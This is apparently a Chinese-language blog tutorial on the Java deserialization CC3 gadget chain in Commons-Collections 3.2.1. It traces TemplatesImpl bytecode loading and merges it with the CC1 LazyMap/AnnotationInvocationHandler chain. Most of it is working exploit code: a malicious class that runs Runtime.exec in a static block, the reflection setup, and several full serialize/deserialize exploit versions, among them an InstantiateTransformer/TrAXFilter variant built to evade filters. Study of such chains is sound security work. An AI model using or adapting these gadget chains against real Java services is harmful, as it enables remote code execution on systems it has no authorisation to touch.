Java反序列化Commons-Collections篇04-CC3链
前言
前面的CC1和CC6链都是通过Runtime.exec()进行命令执行的。当服务器的代码将Runtime放入黑名单的时候就不能使用了。
CC3链的好处是通过动态加载类的机制实现恶意类代码执行。
版本限制
jdk8u65
Commons-Collections 3.2.1
动态类加载



在之前的Java动态加载的文章中我们就讲到了ClassLoader#defineClass 直接加载字节码的手段,在这一条链子当中,流程图可以绘制如下。
在子类的findClass方法中调用defineClass的例子:
//URLClassLoader
protected Class<?> findClass(final String name)
        throws ClassNotFoundException
    {
        final Class<?> result;
        try {
            result = AccessController.doPrivileged(
                new PrivilegedExceptionAction<Class<?>>() {
                    public Class<?> run() throws ClassNotFoundException {
                        String path = name.replace('.', '/').concat(".class");
                        Resource res = ucp.getResource(path, false);
                        if (res != null) {
                            try {
                                return defineClass(name, res);
                            } catch (IOException e) {
                                throw new ClassNotFoundException(name, e);
                            }
                        } else {
                            return null;
                        }
                    }
                }, acc);
        } catch (java.security.PrivilegedActionException pae) {
            throw (ClassNotFoundException) pae.getException();
        }
        if (result == null) {
            throw new ClassNotFoundException(name);
        }
        return result;
}defineClass()的作用是处理前面传入的字节码,将其处理成真正的Java类。
此时的defineClass()方法是有局限性的,因为它只是加载类,并不执行类。若需要执行类,则需要先进行newInstance()的实例化。
CC3链分析
寻找链

从defineClass()方法开始,现在此方法的作用域为protected,我们需要找到作用域为public的类,方便调用


我们TemplatesImpl类的static final class TransletClassLoader方法中的defineClass方法,由于此方法没有标注作用域,所以这里默认为defalut,在自己的类中可以调用。
继续查找谁调用了defineClass方法
因为这里的作用域是private,所以我们继续跟进

这里的getTransletInstance调用了defineTransletClasses()方法,但是因为它是私有的,所以继续找。

最后找到一个public的newTransformer方法,接下来我们开始 利用。
TemplatesImpl类利用
因为在getTransletInstance方法中就已经进行了初始化,所以我们只需要走到getTransletInstance()方法即可
TemplatesImpl templates=new TemplatesImpl();
//templates.newTransformer();
如果没有其他的限制条件,我们这两行代码就可以执行了,注意此方法中进行了实例化,但是在getTransletInstance中存在如下限制条件。
可以看到第一个if返回null不是我们需要的,我们需要通过第二个if判断才能执行命令
所以通过反射修改其值,构造部分exp
Class<TemplatesImpl> c=TemplatesImpl.class;
    Field name=c.getDeclaredField("_name");
    name.setAccessible(true);
name.set(templates,"a");让defineTransletClasses()可以被执行,我们继续看defineTransletClasses()中的代码

所以这里不能让_bytecodes为null

这里发现_bytecodes为一个二维数组,从而继续构造部分exp
 Field bytecodes=c.getDeclaredField("_bytecodes");
    bytecodes.setAccessible(true);
    byte[]eval= Files.readAllBytes(Paths.get("D://Calc.class"));//恶意的字节码文件
    byte[][]codes={eval};
    bytecodes.set(templates,codes);
在构造一个Calc.class的恶意类
import java.io.IOException;

public class Calc {
    static {
        try {
            Runtime.getRuntime().exec("calc");
 } catch (IOException e){
            e.printStackTrace();
 }
    }
}
_bytecodes作为要传递进defineClass方法的值是一个一维数组,而这个一维数组我们需要存放恶意的字节码。
再看_tfactory变量,发现它被声明为transient
如果 tfactory 为 null,那么 tfactory.getExternalExtensionsMap() 会抛出 NullPointerException,导致整个利用链失败,所以这里不能为null。

在Java中当一个变量被声明为transient时,它表示该变量不参与序列化过程
在readObject方法中,可以对transient变量的自定义控制和初始化

可以发现_tactory的默认值为"new TransformerFactoryImpl",从而我们构造exp的部分代码。
Field tfactory=c.getDeclaredField("_tfactory");
    tfactory.setAccessible(true);
    tfactory.set(templates,new TransformerFactoryImpl());
最后我们构造TemplatesImpl类的exp完整代码
package org.example;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Path;
import java.nio.file.Paths;

public class CC3 {
    public static void main(String[] args)throws Exception{
        TemplatesImpl templates=new TemplatesImpl();
        //templates.newTransformer();
        Class<TemplatesImpl> c=TemplatesImpl.class;
        Field name=c.getDeclaredField("_name");
        name.setAccessible(true);
        name.set(templates,"a");

        Field bytecodes=c.getDeclaredField("_bytecodes");
        bytecodes.setAccessible(true);
        byte[]eval= Files.readAllBytes(Paths.get("D://Download//cc1//target//classes//org//example//Calc.class"));
        byte[][]codes={eval};
        bytecodes.set(templates,codes);

        Field tfactory=c.getDeclaredField("_tfactory");
        tfactory.setAccessible(true);
        tfactory.set(templates,new TransformerFactoryImpl());
        templates.newTransformer();
    }

}

解决报错

这里显示空指针错误,打断点调试之后发现问题出在这

这里代码的主要意思是:
获取这个加载类的类名,如果这个类包含AbstractTranslet这个类,就会来到下面的else代码段,所以我们才会显示空指针。
所以我们让加载的类继承AbstractTranslet这个类就好了,继承类之后还要重写方法,最后变成以下代码
public  class Calc extends AbstractTranslet {
    public Calc(){}

    @Override
    public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {}

    @Override
    public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {}

    static {
        // 你的恶意代码(例如执行命令)
        try {
            Runtime.getRuntime().exec("calc.exe");
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
}
现在我们就可以弹出计算器了

CC3链=CC1前半段链+Templateslmpl类利用链
前面的CC1和CC6链都是通过Runtime.exec()的方式执行恶意代码的,如果服务器将Runtime加入黑名单这种方式就失效了,但是这里通过Templateslmpl利用链动态加载字节码进行代码执行就可以规避这一限制。
CC1链唯一修改的地方就是这里
Transformer[]  transformers = new Transformer[]{
                new ConstantTransformer(templates),
                new InvokerTransformer("newTransformer",null,null)
        };
public class CC3 {
    public static void main(String[] args)throws Exception{
        TemplatesImpl templates=new TemplatesImpl();
        //templates.newTransformer();
        Class c=templates.getClass();
        Field name=c.getDeclaredField("_name");
        name.setAccessible(true);
        name.set(templates,"a");

        Field bytecodes=c.getDeclaredField("_bytecodes");
        bytecodes.setAccessible(true);
        byte[]eval= Files.readAllBytes(Paths.get("D://Download//cc1//target//classes//org//example//Calc.class"));
        byte[][]codes={eval};
        bytecodes.set(templates,codes);

        Field tfactory=c.getDeclaredField("_tfactory");
        tfactory.setAccessible(true);
        tfactory.set(templates,new TransformerFactoryImpl());
        //templates.newTransformer();

        Transformer[] transformers=new Transformer[]{
                new ConstantTransformer(templates),
                new InvokerTransformer("newTransformer",null,null)
        };

        ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
        chainedTransformer.transform(1);

    }

}
可以看到命令执行成功,chainedTransformer.transform(1) 是因为前面我们定义了 new ConstantTransformer(templates),这个类是需要我们传参的,传入 1 即可。
接下来直接放入剩下CC1前半链
public class CC3 {
    public static void main(String[] args)throws Exception{
        TemplatesImpl templates=new TemplatesImpl();
        //templates.newTransformer();
        Class c=templates.getClass();
        Field name=c.getDeclaredField("_name");
        name.setAccessible(true);
        name.set(templates,"a");

        Field bytecodes=c.getDeclaredField("_bytecodes");
        bytecodes.setAccessible(true);
        byte[]eval= Files.readAllBytes(Paths.get("D://Download//cc1//target//classes//org//example//Calc.class"));
        byte[][]codes={eval};
        bytecodes.set(templates,codes);

        Field tfactory=c.getDeclaredField("_tfactory");
        tfactory.setAccessible(true);
        tfactory.set(templates,new TransformerFactoryImpl());
        //templates.newTransformer();

        Transformer[] transformers=new Transformer[]{
                new ConstantTransformer(templates),
                new InvokerTransformer("newTransformer",null,null)
        };

        ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
        HashMap<Object,Object> hashMap=new HashMap<>();
        hashMap.put("key","value");
        Map lazydecorateMap= LazyMap.decorate(hashMap,chainedTransformer);
        Class lazyMapClass= Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
        Constructor declaredConstructor = lazyMapClass.getDeclaredConstructor(Class.class, Map.class);
        declaredConstructor.setAccessible(true);
        InvocationHandler invocationHandler = (InvocationHandler) declaredConstructor.newInstance(Override.class, lazydecorateMap);

        Map proxyMap = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{Map.class}, invocationHandler);
        invocationHandler = (InvocationHandler) declaredConstructor.newInstance(Override.class, proxyMap);

        serialize(invocationHandler);
        unserialize("ser.bin");


    }
    public static void serialize(Object obj) throws IOException {
        ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
        oos.writeObject(obj);
    }
    public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
        ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
        Object obj = ois.readObject();
        return obj;
    }

}

成功弹出计算器
代替InvokerTransformer类链

当服务过滤这个InvokerTransformer类的时候,我们可以选择其他类替代,作为链子的一部分
我们可以寻找newTransformer方法的类的方法

看到 TrAXFilter 类中调用了newTransformer()方法
为什么这里选择了TrAXFilter ,而不是其他类?
首先Process的这个在main里,是作为一般对象用的,所以不用它
getOutputProperties()是反射调用的方法,可能会在fastjson的漏洞里面被调用TransformerFactoryImpl 不能序列化,如果还想使用它也是可能的,但是需要传参,我们需要去找它的构造函数,但是它的构造函数难以传参
最后

TrAXFilter也不能序列化,但是看它的构造函数发现是可以尝试一下的,我们发现只要执行这个类的构造函数即可命令执行。
CC3的作者找到了一个 InstantiateTransformer 类的 transform方法。

第一个if判断传进来的参数是否是Class类型
然后获取它的指定参数类型的构造器,然后调用它的构造方法
public Constructor<T> getConstructor(Class<?>... parameterTypes),参数:parameterTypes - 构造函数参数类型的可变数组
看一下它的构造函数

我们根据这个构造exp
public class CC3 {
    public static void main(String[] args)throws Exception{
        TemplatesImpl templates=new TemplatesImpl();
        //templates.newTransformer();
        Class c=templates.getClass();
        Field name=c.getDeclaredField("_name");
        name.setAccessible(true);
        name.set(templates,"a");

        Field bytecodes=c.getDeclaredField("_bytecodes");
        bytecodes.setAccessible(true);
        byte[]eval= Files.readAllBytes(Paths.get("D://Download//cc1//target//classes//org//example//Calc.class"));
        byte[][]codes={eval};
        bytecodes.set(templates,codes);

        Field tfactory=c.getDeclaredField("_tfactory");
        tfactory.setAccessible(true);
        tfactory.set(templates,new TransformerFactoryImpl());
        //templates.newTransformer();

        InstantiateTransformer instantiateTransformer=new InstantiateTransformer(new Class[]{Templates.class} ,new Object[]{templates});
        instantiateTransformer.transform(TrAXFilter.class);

    }


}
完整版exp代码:
//ClassLoader.defineClass,这里要defineClass一个恶意类(首先明确一个条件,第一次实例化的时候就会触发类加载,所以在后面的进程中需要触发实例化)
//(defalut)TemplatesImpl.TransletClassLoader中的defineClass方法调用了defineClass,
//查找此类中谁调用了defineClass,找到此类中的private方法的defineTransletClasses(),存在loader.defineClass(_bytecodes[i]);
//由于defineTransletClasses()私有,还要在同类中找可以调用它的getTransletInstance(此处要解决两个条件判断)
//由于getTransletInstance私有,继续找到调用它的newTransformer方法,这次终于是公有的了。


public class CC3 {
    public static void main(String[] args)throws Exception {
        TemplatesImpl templates=new TemplatesImpl();

        Class<TemplatesImpl>  c=TemplatesImpl.class;
        Field bytecodes=c.getDeclaredField("_bytecodes");
        bytecodes.setAccessible(true);
        byte[]eval=Files.readAllBytes(Paths.get("D://Download//cc1//target//classes//org//example//Calc.class"));
        byte[][]code={eval};
        bytecodes.set(templates,code);//反射传入恶意类

        Field name=c.getDeclaredField("_name");
        name.setAccessible(true);
        name.set(templates,"a");//反射传入_name,绕过if


        Field tfactory=c.getDeclaredField("_tfactory");
        tfactory.setAccessible(true);
        tfactory.set(templates,new TransformerFactoryImpl());//这个值为null会抛出错误让恶意链无法完整被执行


        //templates.newTransformer();

        Transformer[] transformers={
                new ConstantTransformer(TrAXFilter.class),
                //new InvokerTransformer("newTransformer",null,null)
                new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates})
        };
        ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
        //chainedTransformer.transform(1);//这里依次调用transformers中的transform方法
        //第一步返回 TemplatesImpl 实例,第二步templates.newTransformer();

        HashMap<Object,Object>hashMap=new HashMap<>();
        hashMap.put("key","value");
        Map lazyMap=LazyMap.decorate(hashMap,chainedTransformer);

        Class LazyMapclass=Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
        Constructor constructor=LazyMapclass.getDeclaredConstructor(Class.class,Map.class);
        constructor.setAccessible(true);
        InvocationHandler invocationHandler=(InvocationHandler) constructor.newInstance(Override.class,lazyMap);

        Map MapProxy=(Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class[]{Map.class},invocationHandler);
        invocationHandler=(InvocationHandler) constructor.newInstance(Override.class,MapProxy);

        serialize(invocationHandler);
        unserialize("ser.bin");
    }
    public static void serialize(Object obj) throws IOException {
        ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
        oos.writeObject(obj);
    }
    public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
        ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
        Object obj = ois.readObject();
        return obj;
    }

}
小结